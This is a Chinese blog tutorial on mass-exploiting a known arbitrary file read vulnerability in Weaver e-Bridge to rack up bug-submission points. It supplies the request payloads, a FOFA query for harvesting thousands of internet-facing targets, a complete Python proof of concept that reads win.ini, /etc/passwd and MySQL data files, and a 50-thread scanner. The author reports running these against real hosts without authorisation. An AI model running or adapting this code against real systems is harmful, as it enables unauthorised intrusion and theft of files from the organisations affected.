




 本文介绍了如何利用N天漏洞快速上分,特别是针对泛微云桥任意文件读取漏洞。作者分享了关注安全动态、收集目标URL、建立漏洞扫描框架和编写多线程POC的过程,以及如何通过域名反查确定漏洞归属。
本文介绍了如何利用N天漏洞快速上分,特别是针对泛微云桥任意文件读取漏洞。作者分享了关注安全动态、收集目标URL、建立漏洞扫描框架和编写多线程POC的过程,以及如何通过域名反查确定漏洞归属。
更多黑客技能 公众号:暗网黑客
作者:掌控安全-琦丽丽
大家好,今天分享一下之前刷漏洞的方法,希望对你们有所帮助~
首先要上分那么一定是批量刷漏洞,不然不可能上得了分的,然后呢,既然要批量刷漏洞。
两种思路:
1.审计通用性漏洞
2.用大佬已公布的漏洞
思路1难度较大,耗时也较长。
思路2难度适中,就是需要写脚本或者使用别人已经写好的脚本。
(这里建议找一些关注度比较高,并且用户量较大的漏洞,然后自己通过写POC的方式刷漏洞,一般会捞到不少漏洞,所以要有足够的耐心先去找到这些合适的n day漏洞)下面我列举了一些我们常去找n day的地方。
关注安全动态
一定一定要时刻关注安全动态,毕竟我们是利用N day嘛,看各位手速,先到先得(嘻嘻
Exploit-db:https://www.exploit-db.com/ (这里会有不少exp)
多关注一些公众号,紧跟时事
绿盟漏扫系统插件更新日志:
http://update.nsfocus.com/update/listRsasDetail/v/vulsys (这是绿盟漏扫插件的更新日志,一般出新POC了,这边更新速度还是有的)
vulhub:https://github.com/vulhub/vulhub (漏洞复现很好用的docker环境,更新速度也比较快)
CNNVD:http://www.cnnvd.org.cn/
举一个N day的例子
这里我们用泛微云桥任意文件读取漏洞举例
泛微云桥简介:
为了满足用户提出的阿里钉钉与泛微OA集成需求,近日,泛微与阿里钉钉工程师多方联合,集合内部研发力量共同完成的”微信钉钉集成平台”已通过内部测试,正式面向用户。
这是泛微继与微信企业号合作后,又一个社交化管理平台的落地成果。
简单的说,一般比较大的企业都会用这个平台来做一些钉钉或者微信接口对接泛微OA的功能。
漏洞类型:任意文件读取漏洞
漏洞复现:复现过程很简单,两步就搞定
POC
/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///{文件路径}&fileExt=txt

将读取到的id,代入到下面这个{id}的位置即可读取到你需要读取的文件
/file/fileNoLogin/{id}

就是这么简单两步就可以判断漏洞啦
收集全网的泛微云桥的url
最为重要的一步,收集足够多的目标。
最简单的方法,fofa一个普通会员就行
app="泛微-云桥e-Bridge" && country="CN" && is_domain=false

这里我为什么要让domain=false呢。
因为fofa上泛微云桥的资源大部分都是ip的,域名的很少。
但是不慌,我们可能常规会想到去反查域名。
这里我们使用其他方法,可以让这些漏洞能更容易找到主人,先卖个关子往下看吧23333
这里有6k+的目标哦。
通过fofa爬虫+普通会员先爬2000个IP,然后拿自己写好的多线程框架跑一下POC
先看看效果吧
爬虫结果:


这里我开了50个线程跑了2000个耗时1分多,就跑出来了239个漏洞
(其实去年我已经帮公司提交过一波了,结果还有这么多,看来大部分都不愿意修23333)
建立一个简单的漏洞扫描小框架

我们先建立好对应的文件夹框架,为了方便后期扩展,实现一个简单的漏扫平台。
然后再开始写对应的python脚本程序
值得注意的是,由于我们要导入poc和其他公共类的包,因此这里我们新建目录的时候不要选择新建文件夹,而选择新建python package。
或者你可以自行创建一个__init__.py文件,这样import的时候就可以搜索到对应包了
编写泛微云桥任意文件读取POC
这个POC很简单,熟悉python基本语法之后会用requests就可以了。
我们只需要用python去实现我们复现漏洞这个过程就行了,尤其是漏洞复现的这种PoC或者Exp本身也是在其他大佬Poc基础上变成一个自己的工具而已,只不过遇到有些不一样的漏洞,会遇到一些奇奇怪怪的bug23333.
那么我们确定一下思路
1.访问第一个payload,拿到响应包,其中id就是我们要的值(这里也就是我们判断漏洞的第一个点,这里需要考虑到windows和Linux两种操作系统不同的敏感文件的路径,windows我一般习惯用C:/windows/win.ini,linux习惯用/etc/passwd)
2.第二步,我们拿到相应包中的ID值之后,加到第二个payload后面,然后我们再访问一下,拿到我们要读取文件的内容,拿到内容后我们来判断一下漏洞是否存在,这里可以字符串判断尽量写的要减少误报
(简单的说就是匹配一些文件中一定会存在的字符串,但是要判断的字符串尽量不要太短,以防误报)
·# _*_ coding:utf-8 _*_
·# 泛微云桥任意文件读取
import requests
import urllib3
urllib3.disable_warnings() #忽略https证书告警
def poc(url):
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36",
}
try:
paths = ['C:/windows/win.ini','etc/passwd'] #需要读取的文件列表(因为一般存在windows或者linux上)
for i in paths:
payload1 = '''/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///%s&fileExt=txt'''%i
genfile = url + payload1
res1 = requests.get(genfile, verify=False, allow_redirects=False, headers=headers, timeout=15) #第二次请求,获取随机生成的id值
try:
id = res1.json()['id']
if id: #如果值存在继续进行Step2,不存在继续循环。
payload2 = url + '/file/fileNoLogin/' + id
#print payload2
res2 = requests.get(payload2, verify=False, allow_redirects=False, headers=headers, timeout=15)
break
except:
continue
if 'for 16-bit app support' in res2.text or 'root:x:0:0:' in res2.text: #判断漏洞是否存在,windows+linux的两种判断方法
return payload2 #返回结果
else:
return None
except Exception as e:
return None
编写多线程框架
这里多线程实现方法也有多种,我这里用的是for循环+队列的方法实现的。
其实吧,这个多线程我一直都是用这个格式来写的,我们可以简单理解一下各部分的作用,不想理解的话直接拿套用就好啦。
``# -*- coding:utf-8 -*-
import time
import threading
import queue
import sys,os
from vuln_scan.poc_list.web.Ebridge.ebridge_file_read import * #这里导入我们需要的POC python脚本包即可
vuls_lists = [] #定义一个漏洞空列表,主要是方便之后的导出和计数。个人习惯啦
headers = {'User-Agent': 'Mozilla/5.0(WindowsNT6.1;Win64;x64)AppleWebKit/537.36(KHTML,likeGecko)Chrome/79.0.3945.88Safari/537.36'}
class Thread_test(threading.Thread): #定义多线程类
def __init__(self,que): #定义初始化函数,设置que变量,一般固定这种写法
threading.Thread.__init__(self)
self.que = que
def run(self): #定义一个run函数,一般固定写法,用于执行你的需要多线程跑的函数
while not self.que.empty():
target = self.que.get() #从队列中取target值
try:
self.poc_run(target) #执行poc_run()函数
except Exception as e:
#print(e)
pass
def poc_run(self,target): #你的需要多线程跑的函数
vuls_result = poc(target) #这里调用的poc函数就是我们前面写好的泛微云桥任意文件读取的poc脚本的主函数
print('[*] scan:'+target) #加上一些扫描中的提示字符串
if 'http://' in vuls_result or 'https://' in vuls_result : #由于是web漏洞,我们这里讲poc脚本的返回值定义为url,因此我们只用判断是否包含http协议就行
print('[+] vuln:' + vuls_result)
vuls_lists.append(vuls_result) #添加漏洞到之前定义的漏洞空列表中。
else:
pass
def main(input_filename,thread_count): #定义主函数
getRLthread = [] #定义线程空列表
que = queue.Queue() #定义队列变量
with open(input_filename,'r') as f1:
targets_list = f1.readlines() #读取所以目标url
for target in targets_list:
target = target.strip()
que.put(target) #添加目标url到队列中
for i in range(thread_count): #增加多线程循环,用于创建多线程
getRLthread.append(Thread_test(que)) #讲创建的线程添加到之前的线程空列表
for i in getRLthread:
i.start() #启动每个线程
for i in getRLthread:
i.join() #用于主线程任务结束之后,进入阻塞状态,一直等待其他的子线程执行结束之后,主线程在终止
def otfile(outfilename): #定义输出文件函数
if os.path.isfile(outfilename): #判断输出文件是否存在
os.system('del ' + outfilename) #如果存在就删除
else:
pass
for vuls in vuls_lists:
with open(outfilename,'a') as file1: #将漏洞url写入文件中
file1.write(vuls+'\n')
if __name__ == '__main__':
try:
start = time.time()
main('ebridge.txt',50) #目标URL文件和线程
otfile('ebridge_vuln.txt') #输出的结果文件
end = time.time()
speed_time = end - start #计算耗时
print('存在漏洞:%d个' % len(vuls_lists)) #打印漏洞个数
if speed_time > 60: #简单的分秒换算
speed_time_min = speed_time//60
speed_time_sec = speed_time - speed_time_min * 60
print('耗时:%dmin%ds'% (speed_time_min,speed_time_sec))
else:
print('耗时:%.2fs' % speed_time)
sys.exit()
except Exception:
sys.exit()
完成这两个脚本之后,我们就可以实现多线程扫描漏洞啦。
但是这里还存在一个问题,就是我们这里跑出来的全是IP,那么我们再写一个域名反查的脚本,用于快速定义公司名。方便我们提交漏洞。
重新修改PoC
上面跑完200多个,可惜全都是IP呀。
按理说这种对接微信和钉钉的系统,配域名的概率还是很大的。
那么我们这里直接本地搭建一个泛微云桥然后进去看看从哪里可以获取到域名吧
搭建方法很简单。
直接官网下载安装就好了。
账号sysadmin 密码1
进去之后我们看到这里有一个云桥系统外网地址。
这里既然提示了一定要域名,那么基本上应该可以找到很多漏洞的主人啦。

既然网站本身有配置域名,那么我们只要找到存域名的文件就行了。
windows的话我们可以使用notepad++查找文件夹内容。

最后定位到好几个文件都有这里的外网域名
这里从名字上判断我选择C:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd
由于泛微云桥官方windows建议D:/安装。
linux建议/usr/下安装。
那么我们暂时定5个路径来跑一下新的POC。
C:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd
D:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd
E:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd
F:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd
/usr/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd
这里对mysql文件的一个说明
1、如果表b采用MyISAM,data\a中会产生3个文件:
b.frm :描述表结构文件,字段长度等
b.MYD(MYData):数据信息文件,存储数据信息(如果采用独立表存储模式)
b.MYI(MYIndex):索引信息文件。
2、如果表b采用InnoDB,data\a中会产生1个或者2个文件:
b.frm :描述表结构文件,字段长度等
如果采用独立表存储模式,data\a中还会产生b.ibd文件(存储数据信息和索引信息)
如果采用共存储模式的,数据信息和索引信息都存储在ibdata1中
如果采用分区存储,data\a中还会有一个b.par文件(用来存储分区信息)
我们可以看到域名存在主要有两个文件wx_base_sysinfo.ibd和ibdata1,其中后者是 数据信息和索引信息都存储 ,这个数据量太大了,而且不安全。。。不建议查这个文件,避免不必要的麻烦
我们直接查前面那个ibd文件就可以获取域名啦
那么和之前写检测POC一样,我们把检测文件替换成wx_base_sysinfo.ibd即可。
修改的代码:
def poc(url):
urlparse_oj = parse.urlparse(url) #格式化url
proc = urlparse_oj.scheme #提取http协议类型
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36",
}
try:
#paths = ['C:/ebridge/mysql/my.ini','D:/ebridge/mysql/my.ini','E:/ebridge/mysql/my.ini','F:/ebridge/mysql/my.ini']
paths = ['D:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd','/usr/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd','C:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd','E:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd','F:/ebridge/mysql/data/ewechat/wx_base_sysinfo.ibd'] #这里替换成存域名的数据库文件
for i in paths:
payload1 = '/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///%s&fileExt=txt'%i
new_url1 = url + payload1
res1 = requests.get(new_url1, verify=False, allow_redirects=False, headers=headers, timeout=15) #第二次请求,获取随机生成的id值
try:
id = res1.json()['id']
if id: #如果值存在则读取对应id的文件内容,不存在继续循环。
new_url2 = url + '/file/fileNoLogin/' + id
res2 = requests.get(new_url2, verify=False, allow_redirects=False, headers=headers, timeout=15)
re_rule = re.compile(proc+'\x3A\x2F\x2F(([a-zA-Z\x2d\5f]*\x2e){1,7}[a-zA-Z]{1,7})(:\d{1,4})?') #这里通过正则匹配一下读取到的包含域名的url,其实我这个正则写的不够严谨,端口这里可能会有个别出现不对的情况,大哥们可以自行修改正则表达式
res_re = re_rule.search(res2.text).group(0)
new_host = res_re
# 由于这里正则表达式匹配出来的还存在一些问题,因此我这里经过再一次处理尽可能地减少错误判断
new_url3 = new_host + '/file/fileNoLogin/' + id
return new_url3
except:
continue
except Exception as e:
return None
新PoC的效果

可以看到跑出来的有122个漏洞,由于存在一些默认路径改变和一些并没有跑出来域名,而且个别公司并没有填写域名,数据库文件也只有IP地址,但是好在不多。
这么一看2000个至少跑出来100多个可以提交的漏洞还是问题不大的。
而且大公司居多,所以不建议各位做更深入的挖掘,除非你有授权,差不多读到文件能证明漏洞存在就好啦,咱们也只是上个分而已。


















 3445
3445

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









